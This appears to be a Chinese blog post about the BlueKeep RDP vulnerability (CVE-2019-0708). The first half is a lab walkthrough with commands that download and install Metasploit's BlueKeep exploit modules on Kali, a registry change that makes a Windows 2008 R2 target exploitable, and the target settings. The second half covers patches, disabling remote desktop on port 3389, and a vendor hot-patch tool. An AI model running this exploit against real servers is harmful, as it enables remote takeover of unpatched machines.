Windows系列服务器于2019年5月15号,被爆出高危漏洞,该漏洞影响范围较广,windows2003、windows2008、windows2008 R2、windows xp系统都会遭到攻击,该服务器漏洞利用方式是通过远程桌面端口3389,RDP协议进行攻击的。这个漏洞是今年来说危害严重性最大的漏洞,跟之前的勒索,永恒之蓝病毒差不多。

CVE-2019-0708漏洞是通过检查用户的身份认证,导致可以绕过认证,不用任何的交互,直接通过rdp协议进行连接发送恶意代码执行命令到服务器中去。如果被攻击者利用,会导致服务器入侵,中病毒,像WannaCry 永恒之蓝漏洞一样大规模的感染。



2019年9月7日晚上凌晨1点左右,metaspolit更新了漏洞利用程序

Kali里面执行如下命令 (记得先更新metasploit 再执行如下命令—–不然你可能会报错出现找不到这个目录/usr/share/metasploit-framework/modules/exploits/windows/rdp/ 的问题)

wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

wget https://github.com/rapid7/metasploit-framework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb

cp rdp.rb /usr/share/metasploit-framework/lib/msf/core/exploit/

cp rdp_scanner.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/

cp cve_2019_0708_bluekeep_rce.rb /usr/share/metasploit-framework/modules/exploits/windows/rdp/

cp cve_2019_0708_bluekeep.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/测试成功版本Windows 2008r2withsp1 english standard,vmare版本:15.1.0 build-13591040。

2008r2withsp1 english standard需要修改注册表

[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Terminal Server\WinStations\rdpwd\fDisableCam] 值修改为0



其中RDP_CLIENT_IP为已经连接上要攻击的服务器的客户端ip地址,RHOSTS为被攻击的Ip地址。我这里用的是win10(192.168.1.8)连接到08r2(2192.168.1.10)的远程桌面,kali(192.168.1.6)

CVE-2019-0708漏洞修复补丁以及安全建议

有些windows2008系统打不了补丁的一般是数据中心版本,可以设置一下服务器,计算机右键属性-远程设置-仅允许运行使用网络基本身份验证的远程桌面的计算机连接(更安全)(N),在这行点勾,然后确认即可,可以临时的防止漏洞的攻击。

如果对补丁不知道该如何修复的,可以启用阿里云的端口安全策略,禁止掉3389远程端口,只允许自己的IP通信即可。

Windows Server 2008 漏洞补丁系列下载地址

Windows Server 2008 32位系统:

Windows Server 2008 x64位系统:

Windows Server 2008 R2 Itanium系统:

Windows Server 2008 R2 x64系统:

Windows Server 2008 Itanium:

Windows Server 2003 漏洞补丁系列下载地址

Windows Server 2003 32位系统:

Windows Server 2003 64位系统:

Windows XP 漏洞补丁系列下载地址

Windows XP SP3 32位系统:

Windows XP SP2 64位系统:

Windows XP SP3 for XPe:

修复方式二 CVE-2019-0708漏洞热补丁工具使用手册– 奇安信

奇安信CVE-2019-0708漏洞热补丁工具

使用手册

“奇安信CVE-2019-0708漏洞热补丁工具”是奇安信公司针对“Windows远程桌面服务的远程代码执行漏洞CVE-2019-0708”推出的一款热补丁工具。该工具能够针对系统环境无法打软件官网补丁或暂时无法重启的系统环境进行热补丁加固。

- 使用说明

下载页面:

https://www.qianxin.com/other/CVE-2019-0708

使用说明:

1、 下载文件进行解压。

2、 使用win+R快捷键或开始菜单选择“运行”,输入cmd。调起命令行工具。

3、 在命令行工具,执行命令到工具所在文件夹

4、 输入命令对应功能,启用热补丁命令:QKShield.exe /enable ;禁用热补丁命令:QKShield.exe/disable 。

5、 重启系统后,需要重新运行命令行来启用热补丁

- 实现效果:

在工具支持的系统中启用热补丁后,用漏洞扫描工具扫描结果为没有漏洞。

漏洞扫描工具下载地址:https://www.qianxin.com/other/CVE-2019-0708

- 支持系统:

Windows XP for 32-bit Systems Service Pack 3

Windows 7 for 32-bit Systems

Windows 7 for x64-based Systems

Windows 7 for 32-bit Systems Service Pack 1

Windows 7 for x64-based Systems Service Pack 1

Windows Server 2003 for 32-bit Systems Service Pack 2

Windows Server 2003 R2 for 32-bit Systems Service Pack2

Windows Server 2008 for 32-bit Systems Service Pack 2

Windows Server 2008 for 32-bit Systems Service Pack 2(Server Core installation)

Windows Server 2008 for x64-based Systems Service Pack2

Windows Server 2008 for x64-based Systems Service Pack2 (Server Core installation)

Windows Server 2008 R2 for x64-based Systems ServicePack 1

Windows Server 2008 R2 for x64-based Systems ServicePack 1 (Server Core installation)

暂不支持的系统:

Windows Server 2003 for x64-based Systems Service Pack2

Windows Server 2008 for Itanium-Based Systems ServicePack 2

Windows Server 2008 R2 for Itanium-Based SystemsService Pack 1